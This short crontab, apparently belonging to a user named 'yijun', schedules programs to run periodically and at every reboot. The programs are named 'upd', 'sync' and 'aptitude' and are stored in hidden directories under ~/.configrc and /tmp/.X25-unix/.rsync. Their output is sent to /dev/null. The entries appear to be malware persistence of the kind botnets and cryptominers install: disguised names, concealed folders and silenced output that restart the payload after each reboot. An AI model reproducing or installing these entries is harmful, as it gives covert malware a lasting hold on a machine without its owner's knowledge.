 1 1 */2 * * /home/yijun/.configrc/a/upd>/dev/null 2>&1
@reboot /home/yijun/.configrc/a/upd>/dev/null 2>&1
5 8 * * 0 /home/yijun/.configrc/b/sync>/dev/null 2>&1
@reboot /home/yijun/.configrc/b/sync>/dev/null 2>&1
0 0 */3 * * /tmp/.X25-unix/.rsync/c/aptitude>/dev/null 2>&1